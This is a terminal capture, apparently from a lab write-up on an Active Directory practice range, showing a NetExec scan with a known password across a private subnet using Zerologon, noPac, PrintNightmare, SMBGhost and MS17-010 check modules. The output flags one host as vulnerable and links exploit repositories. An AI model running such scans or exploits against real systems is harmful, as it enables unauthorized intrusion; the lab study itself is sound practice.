 kali@kali ~/trevorsaudi.github.io ❯ nxc smb 192.168.56.10-23 -u 'jon.snow' -p 'iknownothing' -M zerologon -M nopac -M printnightmare -M smbghost -M ms17-010
[*] Initializing NFS protocol database
[!] Running this module on multiple hosts doesn't really make any sense, are you sure you want to continue? [Y/n]
SMB 192.168.56.12 445 MEEREEN [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:MEEREEN) (domain:essos.local) (signing:True) (SMBv
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10 / Server 2019 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:Tru
SMB 192.168.56.12 445 MEEREEN [-] essos.local\jon.snow:iknownothing STATUS_LOGON_FAILURE
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\jon.snow:iknownothing
SMB 192.168.56.10 445 KINGSLANDING [-] sevenkingdoms.local\jon.snow:iknownothing STATUS_LOGON_FAILURE
ZEROLOGON 192.168.56.11 445 WINTERFELL Attack failed. Target is probably patched.
NOPAC 192.168.56.11 445 WINTERFELL TGT with PAC size 1615
NOPAC 192.168.56.11 445 WINTERFELL TGT without PAC size 802
NOPAC 192.168.56.11 445 WINTERFELL
NOPAC 192.168.56.11 445 WINTERFELL VULNERABLE
NOPAC 192.168.56.11 445 WINTERFELL Next step: https://github.com/Ridter/noPac
PRINTNIG... 192.168.56.11 445 WINTERFELL Vulnerable, next step https://github.com/ly4k/PrintNightmare
Running nxc against 14 targets 100% 0:00:00
kali@kali ~/trevorsaudi.github.io ❯